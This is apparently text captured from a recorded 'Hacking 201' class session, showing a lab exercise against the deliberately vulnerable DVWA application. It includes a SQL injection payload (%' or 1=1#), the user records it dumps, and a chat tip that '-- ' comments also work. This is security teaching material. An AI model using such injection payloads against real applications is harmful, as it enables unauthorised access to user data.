 Hacking 201
high http://10.0.2.7/dvwa/security.php low submit
Keith Watson:http://10.0.2.7/dvwa/vulnerabilities/sqli/ 2
submit ID: 2 First name: Gordon Surname: Brown SELECT
First_Name,Last_Name FROM users WHERE ID=’2′; SELECT
First_Name,Last_Name FROM users WHERE ID='%' or 1=1#;
%' or 1=1# ID: %' or 1=1# First name: admin Surname: admin
ID: %' or 1=1# First name: Gordon Surname: Brown ID: %' or
1=1# First name: Hack Surname: Me ID: %' or 1=1# First
name: Pablo Surname: Picasso ID: %' or 1=1# First name:
Bob Surname: Smith
Xavier Ashe:https://xkcd.com/327/
Elizabeth Fokes:What level?
Ray Kelly:-- comment will work as well, you just have to add a
space after --
Elizabeth Fokes:Thx
Recorded with BigBlueButton.